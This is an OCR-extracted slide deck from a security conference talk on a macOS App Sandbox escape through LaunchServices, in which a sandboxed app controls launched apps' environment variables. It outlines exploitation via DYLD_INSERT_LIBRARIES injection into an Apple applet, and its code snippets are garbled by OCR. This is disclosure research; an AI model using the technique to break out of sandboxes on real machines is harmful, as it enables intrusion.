# Environmental Disaster A LaunchServices Tale

**Ron Waisberg** 

Senior Security Engineer @ Okta

September 30, 2021



### Me

#### **Ron Waisberg**

**Currently: Product Security** 

Previously: n-day research/reversing/consulting/development



# Agenda



# Background App Sandbox refresher



# **App Sandbox**



Image retrieved from https://developer.apple.com/library/archive/documentation/Security/Conceptual/AppSandboxDesignGuide/AboutAppSandbox/AboutAppSandbox.html

# **App Sandbox**

#### **Allowed:**

- Access filesystem in container (~/Library/Containers)  $\bullet$
- Communication with limited set of Mach services
- Start processes with posix\_spawn/fork/exec/NSTask  $\bullet$ Child processes inherit app sandbox (and thus all its restrictions)  $\circ$
- **Start processes through Launch Services**  $\bullet$

Full-ish list of exceptions found in /System/Library/Sandbox/Profiles/application.sb



Image retrieved from https://developer.apple.com/library/archive/documentation/Security/Conceptual/AppSandboxDesignGuide/AboutAppSandbox/AboutAppSandbox.htm

# **App Sandbox & Launch Services**

- Intended for launching helper apps  $\bullet$ 
	- App Sandbox guide mandates they have app-sandbox enabled  $\circ$
	- Can also launch other applications or open files  $\circ$
- Permitted in application.sb:  $\bullet$ 
	- (allow mach-lookup  $\circ$ (global-name "com.apple.coreservices.quarantine-resolver")
	- (allow system-audit system-sched mach-task-name process-fork Isopen)  $\circ$
- CoreServicesUIAgent implements this XPC service



# CoreServicesUIAgent

Relevant message handler is CSUILSOpenHandler which acts as a launchd proxy:

- Sandboxed app calls into Launch Services
- Launch Services calls CSUIA over XPC  $\mathbf{P}$
- 3. **CSUIA sends RBSLaunchRequest**
- runningboardd submits a launchd job 4.
- 5. launchd launches specified application



[1] https://knight.sc/reverse%20engineering/2019/12/24/coreservicesuiagent-internals.html

# CoreServicesUIAgent: LSRemoteOpenCall

Input is passed to CSUIA through serialized \_LSRemoteOpenCall:

```
@interface _LSRemoteOpenCall {
   \ddot{\phantom{a}}.
```
\_LSRemoteOpenCallInputs \*\_inputs;

@interface \_LSRemoteOpenCallApplicationParameters {  $\ddotsc$ NSDictionary \*\_environment; NSURL \*\_applicationURL;

```
@interface _LSRemoteOpenCallInputs {
   \ddot{\phantom{0}}NSArray *inURLs:
  _LSRemoteOpenCallApplicationParameters *inAppParams;
   \ddot{\phantom{a}}
```
#### okta

 $\bullet\quad\bullet\quad\bullet$ 

### dsctool

- Recovering ObjC runtime info is annoying in Big Sur onwards thanks to the dyld\_shared\_cache  $\bullet$
- dsctool is a Hopper plugin that aims to recover that information  $\bullet$ 
	- Uses class-dump, private dsc parsing APIs in Hopper, and some parsing of ObjC structs  $\circ$





Initial finding



## \_LSRemoteOpenCall.\_environment

- **\_environment** ivar sets the environment variables of the launched process
- **Bug:** sandboxed application can launch other applications outside sandbox and control environment

```
@interface _LSRemoteOpenCallApplicationParameters {
@interface LSRemoteOpenCall {
                                                       NSDictionary *_environment;
  _LSRemoteOpenCallInputs *_inputs;
                                                       NSURL *_applicationURL;
   \bullet\quad\bullet\quad\bullet\ddot{\phantom{a}}@interface _LSRemoteOpenCallInputs {
   \ddot{\phantom{a}}NSArray *inURLs;
  _LSRemoteOpenCallApplicationParameters *inAppParams;
   \ddot{\phantom{a}}
```
# **Triggering the hard way**

- Extract relevant structures and write your XPC client  $1.$
- Set \_environment to the environment variables of your choice  $2.$
- Launch application outside sandbox with controlled environment 3.



# Triggering the easy way

**Just use the APIs:**  $1_{-}$ 

```
NSWork spaceOpenConfiguration * conf = [NSWork spaceOpenConfiguration condition];
conf.environment = @{}@"FOO": @"BAR"
\};
[[NSWorkspace sharedWorkspace] openURL: [NSURL fileURLWithPath:@"/Applications/Safari.app"]
                               configuration: conf
                               completionHandler:nil|;
```
### Liar liar, pants on fire

Documentation > (...) > NSWorkspaceOpenConfi... > environment

Language

**Instance Property** 

#### environment

The set of environment variables to set in a new app instance.

#### **Declaration**

@property(copy) NSDictionary<NSString \*,NSString \*> \*environment;

#### **Discussion**

The default value of this property is an empty dictionary. When launching a new instance of an app, use this property to specify the key/value pairs for any environment variables.

If the calling process is sandboxed, the system ignores the value of this property.

https://developer.apple.com/documentation/appkit/nsworkspaceopenconfiguration/3172711-environment

# **New in Big Sur**

Inheritance of environment variables through Launch Services:

```
# Pseudocode, invoked in LaunchServices client
def initWithApplicationParameters_V1():
    sandboxed = LSIsCurrent ProcessS and boxed()appSandboxEnv = <sub>NSGetEnviron()</sub>for var, value in appSandboxEnv:
        if sandboxed and (var == "HOME" or var == "TMPDIR" or var == "CFFIXED_USER_HOME"):
            continue
        else:
            appToLaunchEnv[var] = value
```
**Problem? Client-side validation** 





# Exploitation



# **Initial Report**

- First thought with controlled environment variables: DYLD\_INSERT\_LIBRARIES
- **Restriction:** AMFI`macos\_dyld\_policy\_env\_vars() ignores DYLD variables on Apple binaries [1]
- **Target:** /Library/Application Support/Script Editor/Templates/Cocoa-AppleScript Applet.app
- Set DYLD\_INSERT\_LIBRARIES to bundled dylib 1.
- $2.$ Launch Cocoa Applet through CSUIA
- 3. Cocoa Applet loads our dylib outside the sandbox
	- In Big Sur we launch as x86\_64 to bypass signing  $a<sub>1</sub>$ & notarization requirements

